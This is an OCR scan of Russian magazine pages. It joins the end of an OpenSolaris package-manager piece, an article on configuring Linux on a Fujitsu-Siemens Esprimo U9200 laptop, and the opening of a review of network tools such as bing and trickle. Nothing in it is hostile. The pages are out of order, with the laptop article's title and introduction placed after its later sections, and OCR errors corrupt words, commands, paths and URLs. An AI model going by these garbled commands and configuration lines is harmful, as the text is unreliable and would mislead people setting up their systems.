

#### **IM ПАКЕТНАЯ СИСТЕМА IPS**

Приложений, идущих в поставке, хватает для выполнения большинства стандартных задач. В меню находим: Firefox, Thunderbird, Evolution, Pidgin, Ekiga, Totem, Rhythmbox, GIMP, Digikam и другие. Остальное доустанавливаем при помощи системы управления пакетами IPS. Олной из особенностей этого пакетного менелжера. является тесная связь с ZFS и использование некоторых ее возможностей: создание мгновенных снимков и копий файловых систем. Это позволяет при неудачном обновлении пакетов выполнить откат без переустановки системы или отдельного пакета, а также создавать несколько загрузочных окружений (boot environment - BE), которые могут быть использованы для тестирования новых версий ОС.

Все действия в IPS производятся при помощи команды «pkg». Достаточно ввести «pkg install название», - и выбранный пакет будет установлен. Для обновления всех установленных пакетов текущего образа до последней доступной версии выполни команду:

#### # pkg image-update

Система поддерживает не только родные пакеты, но и солярисовские SVR4. Официальный репозитарий pkg. opensolaris org насчитывает более 17000 пакетов. По мере роста популярности дистрибутива ожидается появление других репозитариев. Проекты sunfreeware.com и blastwave.org уже открыли собственные хранилища

установочных файлов. Например, в комплекте OpenSolaris не поставляются кодеки для проигрывания файлов в закрытых форматах. Для их установки подключи репозитарий blastwave.org

\$ pfexec pkg set-authority -0 http:// blastwaye.network.com:10000/Blastwaye

A затем накати пакеты mplayer, gstplugins, gstpluginsgood, gstpluginsbad, gstpluginsugly. Для установки удобнее использовать графический «Диспетчер пакетов». Сделан он по типу Synaptic, но функционально до него пока еще не ЛОТЯГИВАРТ

Из-за специфики IPS некоторые команды pkg выглядят не так просто, как в Debian. Например, для просмотра информации о пакете следует ввести:

# pkg contents -t dir, file, link, hardlink -o action.name, mode, pkg.size, path, target SUNWzfs

В итоге получим информацию, что куда и как устанавливается, включая права доступа и прочее. К используемым в IPS терминам придется привыкать. Под «образом» понимается место, куда устанавливается пакет, обычно это рабочая ОС. Каждый пакет характеризуется коллекцией объектов (файлы, каталоги, зависимости), где отдельный элемент называется «действием» (action). Как и APT, IPS позволяет самому легко создавать пакеты и репозитарии. Э



#### $\triangleright$  info • Ситуация в OpenSolaris напоминает RedHat/Fedora. Все новинки, создаваемые в рамках проекта, после тшательного тестирования могут попасть в Solaris.

• Приятная мелочь: вставленная флешка подхватилась на лету.

• В качестве альтернативного десктоп окружения обеспечена поддержка KDE  $4.1.$ 



alsamixer в действии

14. Подключение дополнительного монитора - ОК

15. ExpressCard - OK

16. S3 (STR, «Suspend to RAM», режим засыпания - сохранение текущего состояния работы в оперативной памяти) - ОК

17. S4 (STD, «Suspend to disk», режим засыпания - сохранение текущего состояния работы на жестком диске) - ОК

 $18.$  USB  $-$  0K

 $19.$  LEDS  $-$  OK

20. Дополнительная батарея — ОК

Через два дня после покупки удалось добиться соответствия этому списку на 90%. А в конечном итоге - на 100%. Кроме того, за полгода пришлось претерпеть множество изменений (2.6.23  $\rightarrow$  2.6.27); в ядро постоянно добавлялись новые и удалялись старые драйверы, а именно:

1. Начиная с ветки 2.6.24, присутствует подсистема iwlwifi

[intellinuxwireless.org] — «рабочая лошадка» для Wi-Fi.

2. Начиная с ветки 2.6.25, присутствует поддержка UVC (linux-uvc.berlios.

de), что позволяет использовать встроенную web-камеру.

3. Некоторые изменения в АСРІ, драйвере sky2 (Ethernet) и Intel HDA (HD Audiol.

Также в новой ветке 2.6.28 уже включена поддержка GEM (Graphics Execution Manager) - новой системы управления памятью, разработанной компанией Intel. Она работает на уровне ядра Linux и предназначена для низкоуровневого взаимодействия с графическим процессором. Для U9200 - это i965GM (GMA X3100). Примечательно, что обладатели карточек Intel за счет GEM получат повышение производительности на 50-60% (так показывают тесты). Полный список оборудования можно просмотреть программами «Ispci» и «Isusb» из pciutils и usbutils, соответственно.

#### **2 РАЗБЕРЕМСЯ В ЦНС**

Стоп! Прежде, чем разбираться, нужно знать «как». Ты должен уметь собирать ядро и настраивать в соответствии с ним загрузчик. Рассматривать будем последнюю на момент написания статьи ветку ядра Linux (2.6.27). Я - яростный приверженец минимализма и рекомендую выносить из ядра все лишнее, чтобы уменьшить его размер и хоть чуточку снизить время компиляции: например, если в списке десятки драйверов аудиокарт, зачем держать их все, да тем более в ноутбуке, когда знаешь, что тебе конкретно нужно?

#### ■ РАЗБЕРЕМСЯ В ЦНС! (ПОПЫТКА №2)

Набираем «make menuconfig» (если в твоем дистрибутиве нет механизмов для конфигурации и установки ядра) и поехали.

1. Выбираем тип процессора: Processor type and features > (Processor family  $\rightarrow$  Core 2/newer Xeon; Maximum number of CPUs  $\rightarrow$  2; MTRR); 2. Включаем возможности «засыпания» и event-интерфейс для работы с acpid: Power management options > (Suspend to RAM; Hibernation; ACPI > Deprecated/proc/acpi/event support; CPU Frequency scaling -> ACPI Processor P-States driver);

3. PCI Hotplug требуется для подключения ExpressCard: Bus options > (PCI Express support > PCI Express Hotplug driver; ISA support; Support for PCI Hotplug);



Бесполезные драйверы всегда лучше выносить из ядра

4. В настройках Сети выбираем поддержку Bluetooth и стек для Wi-Fi:  $\overline{\mathsf{N}}$ etworking support  $\rightarrow$  (Bluetooth subsystem support  $\rightarrow$  (RFCOMM protocol support; Bluetooth device drivers → HCI USB driver]; Wireless → [nl80211 new netlink interface support; Generic IEEE 802.11 Networking Stack (mac80211))); 5. Настройка драйверов устройств: Device Drivers;

5.1. Включаем поддержку SCSI устройств: SCSI device support > (legacy /proc/scsi/support; SCSI disk support; SCSI CDROM support; SCSI generic support):

5.2. Так как U9200 позволяет работать жестким дискам через интерфейс IDE, включаем его здесь: Serial ATA (prod) and Parallel ATA (experimental drivers) → (ATA ACPI Support; ATA SFF support → Intel ESB, ICH, PIIX3, PIIX4 PATA/SATA support);

5.3. Драйверы для сетевых устройств проводной и беспроводной связи: Network device support  $\rightarrow$  (Ethernet (1000 Mbit)  $\rightarrow$  SysKonnect Yukon2 support; Wireless LAN→ Wireless LAN (IEEE 802.11)→ Intel PRO/Wireless 3945ABG/BG Network Connection);

5.4. Изменяем «родное» разрешение для использования мыши, добавляем драйвер для работы тачпада и клавиатуры: Input device support  $\rightarrow$ (Mouse interface  $\rightarrow$  (Horizontal screen resolution  $\rightarrow$  1280; Vertical screen resolution → 800); Event interface; Keyboards → AT keyboard; Mice -> PS/2 mouse  $\rightarrow$  Synaptics PS/2 mouse protocol extension);

5.5. Сенсоры I2С позволяют определять температуру процессора и многое другое: I2C support → I2C Hardware Bus support → Intel 82801 (ICH); 5.6. Включаем поддержку web-камеры: Multimedia devices -> (Video For

Linux; Video capture adapters → V4L USB devices → USB Video Class (UVC) → UVC events device support);

5.7. Включаем поддержку графического адаптера i965GM (i915 family) и DRM для него: Graphics support → [/dev/aqpart [AGP Support] → Intel 440LX/ BX/GX, I8xx and E7x05 chipset support; Direct Rendering Manager (XFree86 4.1.0 and higher DRI support) > Intel 830M, 845G, 852GM, 855GM, 865G->1915 driver);

5.8. Выбираем звуковую карточку и соответствующий кодек для нее: Sound card support-> Advanced Linux Sound Architecture-> (OSS PCM (digital audio) API; PCI sound devices→ Intel HD Audio→ Build Realtek HD-audio codec support);

5.9. Поддержка USB 1.1 и 2.0: USB support→ (Support for Host-side USB → USB selective suspend/resume and wakeup; EHCI HCD (USB 2.0) support; OHCI HCD support; UHCIHCD (most Intel and VIA) support; USB Mass Storage support).

#### ⊠ СЛУХИРЕЧЬ

После установки любой ОС в первую очередь я проверяю и настраиваю звук. Не будем нарушать эту старую традицию. ALSA-lib и ALSA-utils (www. alsa-project.org) - вот все, что нужно для работы звука (не забываем, что в некоторых случаях драйвер ядра (Intel HD Audio) должен быть собран в виде модуля). Для реконфигурации:

# alsaconf

Выбираем Intel HD Audio и наслаждаемся потоками звука, играясь с консольным микшером «alsamixer». Интегрированные колоночки, правда, не





**BRAD «STEALTH» FRAFORER** / STEALTH@SOURCEMAGE.ORG. ENQLAVE.NET

# Посели пингвина на лаптопе

### ОПЫТ ИСПОЛЬЗОВАНИЯ ОС LINUX НА FUJITSU-SIEMENS ESPRIMO MOBILE U9200

Ни для кого не секрет, что корпорация Fujitsu-Siemens, желая походить на Hewlett-Packard и Dell, не только не игнорирует Linux-сообщество, но и всячески его поощряет, выпуская в последнее время ноутбуки, максимально совместимые с Linux. Esprimo Mobile U9200 — один из них. Комфортно ли чувствует себя пингвин на этом лаптопе?

стория берет свое начало осенью 2007-го, когда я подумывал И о приобретении некого портативного девайса, способного удовлетворить мои потребности в областях разработки программного обеспечения, графического дизайна и, конечно же, игромании. Поиск особи занял около 2-х месяцев. Не могу не отметить webсайты, которые помогли мне в этом непростом деле: tuxmobile.org, www. linux-laptop.net, www.google.com. После всевозможных сравнений выбор пал на Fujitsu-Siemens, так как нужно было что-то практичное (unDell), «не мажорное» (unSony) и, в общем-то, надежное (unRoverBook). Дальше я оценивал дизайн корпуса и относительную «новизну». Поэтому - U9200. Единственное упоминание о Linux на U9200 я нашел на сайте немецкого журнала, — да и то, весь (а возможно, и не весь) процесс был описан только в печатном издании. В любом случае, я рискнул... и сейчас осознаю, что не зря. Мой девиз «OpenBSD everywhere», конечно, с треском провалился (несмотря на то, что эта ОС все равно сейчас стоит на 2-гиговой SD-карте в качестве альтернативы: ну нужен, бывает, сетевой функционал, которого нет больше нигде). Почему? Ноутбук для меня - это мультимедийный «друг», поэтому без поддержки звуковой карты (привет создателям драйвеpa azalia) вся его мультимедийность сводится к нулю.

Даже с моим опытом работы в двенадцати различных ОС (Solaris, Darwin, QNX и т.д.) я быстро осознал, что все это - «дохлый номер». Поэтому, не-

долго думая, вставил нарезанную болванку с одним Linux-дистрибутивом и на некоторое время забыл, что существуют какие-либо аналоги оного. Названия дистрибутива я не упоминаю умышленно, потому что мо статья призвана помочь решить проблемы U9200 с ЛЮБЫМ дистрибутивом Linux.

#### **• БЫТЬ ДРУЖБЕ ИЛИ НЕТ?**

Ниже представлен список совместимости устройств Fujitsu-Siemens Esprimo Mobile U9200 с ядром Linux, начиная с ветки 2.6.23:

- 01. CPU: Intel Core 2 Duo OK
- $12$   $\Delta$ CPI $\Omega$ K
- 03. Запись CD/DVD. TSSTcorp CDDVDW TS-L632H ОК
- 04. Клавиатура ОК
- 05. Специальные клавиши ОК
- 06. Тачпад, Synaptics-совместимый ОК
- 07. Звук, HDA Intel ALC262 ОК
- 08. Ethernet, Marvell 88E8055 PCI-E Gigabit -OK
- 09. Wi-Fi, Intel PRO/Wireless 3945ABG OK
- 10. Web-камера, Foxlink ОК
- 11. Bluetooth, Cambridge Silicon Radio, Ltd Bluetooth Dongle OK
- 12. Видео, Intel 965GM (GMA X3100) ОК
- 13. SD кард-ридер, Genesys Logic, Inc. USB 2.0 microSD Reader ОК



Fujitsu-Siemens Esprimo Mobile U9200 собственной персоной



Для тех, кто соскучился

#### ⊠ ЗРЕНИЕ

совершенны, но вполне оправдывают свое предназначение. Встроенный микрофон также работает без проблем.



#### **2 ОСЯЗАНИЕ**

Спецклавиши в X11 настраиваются с помощью xmodmap(1). Файл .Х mod map в домашнем каталоге может выглядеть следующим образом:

#### $\triangleright$  warning xorg-server и MesaLib тесно связаны друг с другом (это собираются «исправить» в версии 1.6), поэтому при откате MesaLib до 7.0.4 придется откатить и xorg-server до 1.4.2.

#### \$nano~/.Xmodmap

keycode 176 = XF86AudioRaiseVolume keycode 174 = XF86AudioLowerVolume keycode 160 = XF86AudioMute

Чтобы определить keycode-клавиши, используются программы xev(1) и showkey(1). А соответствия X11 - в файле/usr/ share/X11/XKeysymDB. После запуска оконного менеджера (ХFСЕ автоматически запускает xmodmap с настройками в ~/.Xmodmap, а во Fluxbox это нужно сделать принудительно, добавив строку «xmodmap ~/.Xmodmap» в ~/.fluxbox/startup) идет настройка соответствия клавишам. Для Fluxbox это делается примерно так:

#### $$$ nano ~/.fluxbox/kevs

None XF86AudioMute: ExecCommand amixer -q sset "Speaker" toggle

None XF86AudioLowerVolume :ExecCommand amixer -q sset "PCM" 5-

None XF86AudioRaiseVolume :ExecCommand amixer -q sset "PCM" 5+

#### ■ ФЛЕШ-ПАМЯТЬ И ПРИВОД

Автомонтирование «подцепленных» flash-устройств и других USB-носителей (в том числе и со встроенного кард-ридера) работает, как говорится, «из коробки», если в системе установлены D-Bus, HAL и какой-либо графический файловый менеджер (Thunar). Обычно подмонтированные устройства помещаются в каталог/media, а единственному CD/DVD-устройству можно выделить отдельное место, отредактировав файл/etc/fstab:

#### # nano/etc/fstab

/dev/sr0 /mnt/cdrom iso9660 ro, noauto, user 0 0

Запись CD/DVD - задача довольно тривиальная, однако я бы порекомендовал программы, которые используют библиотеку libburn [libburnia-project.org], а именно, xfburn (www.xfce.org/ projects/xfburn/) и Brasero (www.gnome.org/projects/brasero/).

Для работы web-камеры я использую UCView (www.unicapimaging.org/ucview.htm), но наверняка существуют и альтернативы (с тех пор, как поддержка UVC была включена в ядро).

#### **MINITAHME И СОН**

Единственное, что нужно для работы АСРІ — это acpid (acpid. sourceforge.net). После его установки создаем файлы в/etc/ acpi/actions u/etc/acpi/events:

# mkdir -p /etc/acpi/{actions, events} # nano/etc/acpi/actions/power.sh

#!/bin/sh

echo "disk" > /sys/power/state

# nano/etc/acpi/actions/sleep.sh #!/bin/sh

echo "mem" > /sys/power/state # nano/etc/acpi/events/power

event=button/power

action=/etc/acpi/actions/power.sh # nano/etc/acpi/events/sleep

event=button/sleep action=/etc/acpi/actions/sleep.sh

И выставляем для них корректные права доступа:

- # chmod -R 644 /etc/acpi/events/\*
- # chmod -R 755 /etc/acpi/actions/\*

После запуска «acpid» засыпание и выключение питания лолжны работать по соответствующим кнопкам клавиатуры. Два часа без подзарядки мне показалось маловато, поэтому я заказал из Германии дополнительную батарею. Системой она определилась без особых проблем и в мониторчике conky (conky.sourceforge.net) смотрится вкупе с первой очень элегантно

#### **■ СВЯЗЬСВНЕШНИМ МИРОМ**

Настройка wired сети не должна вызвать проблем, в крайнем случае — смотри справочную страницу ifconfig(8). A c wireless придется немного потрудиться. В первую очередь нужны wireless\_tools (hpl.hp.com/personal/Jean\_Tourrilhes/Linux/ Tools.html), для работы WPA/WPA2 - wpa\_supplicant (hostap. epitest.fi/wpa\_supplicant/]. Приведу пример конфигурационного файла для соединения WPA:

#### # nano/etc/wpa\_supplicant.conf

или каталог для сохранения информации о текущих

Mesal ib



 $\triangleright$  info

Не путай DRM и DRI. DRM - модуль ядра (например, і915. ко), работающий на более низком уровне. DRI — модуль Х-сервера (i965\_dri.so) лля твоего чипсета. являющийся частью





Автомонтирование плеера Cowon iAudio 7 в Thunar



После конфигурирования поднимаем интерфейс и запускаем wpa\_supplicant:

```
# iwconfig wlan0
# wpa_supplicant -B -i wlan0 -D wext -c /etc/
```
wpa\_supplicant.conf

А далее настраиваем сеть либо средствами dhcp, либо статически. Для работы bluetooth потребуется пакет bluez [www.bluez.org], после установки которого создаем файл конфигурации:



```
rfcomm0{
      bind yes;
      # МАС-адрес устройства, полученного ко-
манлой "heitool scan"
      device 00:1E:45:46:97:A0;
      channel 1:
      # Описание линии связи или устройства
      comment "Sony Ericsson K550i";
\}
```
#### **区 ВНЕШНИЙ ВИД**

Времена консолей для ноутбуков, думается мне, прошли. И сейчас без проекта X. Org Foundation мы не представляем себе ежедневного существования, поэтому перейдем к конфигурированию основных секций файла /etc/X11/xora.conf:



# Что случилось с FPS?

Сейчас во многие дистрибутивы «запихивают» недавно вышедшую в свет библиотеку MesaLib 7.2 — реализацию OpenGL. Проблема в том, что после перехода на 7.2 сотни обладателей i965GM ощутили дикое падение производительности: примерно в 14 раз. В MesaLib 7.2 была добавлена полная реализация 1965, и это повлекло за собой такие проблемы. После моей беседы с одним из разработчиков DRI-модуля для i965 (Gordon Jin <gordon.jin@intel.com>) проблема была решена созданием файла /etc/drirc следующего содержания:

- <driconf><device screen="0» driver="i965">
- <application name="Default">
- <option name="vblank\_mode" value="0"/>
- </application>
- </device></driconf>

Но падение производительности все же осталось (примерно на 10%, так как поддержка ТТМ была вынесена из MesaLib 7.2), поэтому рекомендую откатиться на предпоследнюю стабильную версию MesaLib - 7.0.4 и подождать выхода нового ядра Linux (2.6.28), где уже можно будет использовать GEM.

```
Driver "mouse"
      Option "Device" "/dev/input/mice"
                       "Protocol" "ImPS/2"
      Option
      Option
                       "ZAxisMapping" "4 5"
      Option
                       "Emulate3Buttons"
"False"
EndSection
# Тачпад
Section "InputDevice"
      Identifier
                       "V-TCH"
                       "synaptics"
      Driver
      Option
                       "Protocol""SynPS/2"
      Option
                       "SHMConfig" "On"
      # Активация режима скроллинга "TwoFinger"
      Option "VertTwoFingerScroll" "True"
      Option
              "HorizTwoFingerScroll" "True"
EndSection
# Клавиатура
Section "InputDevice"
      Identifier
                       "V-KBD"
      Driver
                       "kbd"
                       "AutoRepeat" "300 30"
      Option
                       "XkbRules" "xorg"
      Option
      Option
                       "XkbModel" "fujitsu"
                       "XkbLayout" "us, ru"
      Option
                       "XkbVariant"", winkey"
      Option
      # Переключение раскладок - Ctrl+Shift
      Option
                       "XkbOptions" "grp:
ctrl_shift_toggle,caps:shift"
EndSection
```


#### **2 ЗАКЛЮЧЕНИЕ**

Надеюсь, тебе удастся подружить Linux и ноутбук (если придерживаться этих советов, то любой, а не только U9200). Не забывай: когда возникают проблемы совместимости - система, равно как и железо, всегда даст знать. Для этого и были созданы системы протоколирования. Почаще наблюдай за ними, особенно после очередного обновления программной части. Засим откланяюсь! Э



 $\triangleright$  links Официальный сайт поддержки FS, где можно скачать, например, готовые ISOобразы для обновления BIOS: support. fujitsu-siemens. com/COM/support/ downloads.html.



#### b dvd На нашем диске ты найдешь примеры конфигурационных файлов xorg.conf, rfcomm.conf, .conkyrc и. Xmodmap.

# Умные игры с сетями

ОБЗОР НЕОБЫЧНЫХ СЕТЕВЫХ УТИЛИТ

Главное в хорошей статье — идея. Когда у меня появилась задумка нынешнего обзора, я полез в интернет и всего за несколько часов обнаружил огромное количество весьма любопытных сетевых утилит, а также массу редких, но очень эффектных приемов решения задач, связанных с Сетью. Отбросив мусор и сняв самые сливки, спешу о них рассказать.

#### **ИЗМЕРИТЬ И ОБРЕЗАТЬ**

Что делать, если мы хотим узнать пропускную способность нашей сети? Наиболее верный путь - выполнить копирование произвольного файла с удаленной машины на свою. Лучше всего проделать эту операцию с помощью протокола FTP, но подойдет так же HTTP, SMB или даже SSH. Главное - выбрать файл подлиннее. Но если ни одного из подобных сервисов на машине нет, измерение скорости передачи может превратиться в проблему. Особо хардкорные товарищи в этом случае могут запустить ping и на основе его статистических данных вычислить пропускную способность канала. Я же предлагаю не перенапрягать мозг и воспользоваться утилитой bing - особой модификацией ping, предназначенной для измерения скорости передачи данных между двумя хостами. Использовать bing почти так же просто, как и его родственника на «р». Необходимо указать IP-адрес локального конца канала и адрес его удаленного собрата, подождать некоторое время (чем дольше, тем точнее результат), остановить выполнение комбинацией <Ctrl+C> и найти в выводе команды строчку «estimated throughput». В ней и будет указана средняя пропускная способность канала, измеренная в байтах в секунду. ОК, скорость передачи мы узнали, но для некоторых приложений подобный «реактивный режим» будет излишеством. На хлюпеньком 256-мегабитном канале даже запущенный в фоне wget может принести массу проблем при чтении форумов или интенсивном поиске в Google, а многопоточный менеджер загрузок вообще съест весь канал и не поперхнется. Умерить пыл таких программ можно с помощью хорошего брандмауэра, но не стоит заниматься мазохизмом, и на каждый чих вписывать правила и через пару часов убирать их из таблиц. Для подобных случаев есть другой, более удобный инструмент - trickle.

Trickle работает в пользовательском режиме, не требует привилегий root и позволяет установить различные скорости закачки/отдачи для нескольких приложений одновременно. Использовать его очень просто — достаточно указать ожидаемые пороги скорости в кб/с, имя ограничиваемой программы и ее аргументы. К примеру, ограничим скорость закачки wget до 10 кб/с:

\$trickle -d 10 wget ftp://ftp.host.com/big\_file.tar.gz

И запустим сервер FTP со скоростями закачки/отдачи, равными 30 кб/с и 20 кб/с:

# trickle -d 30 -u 20 ftpd

### ≧≧ unixoid



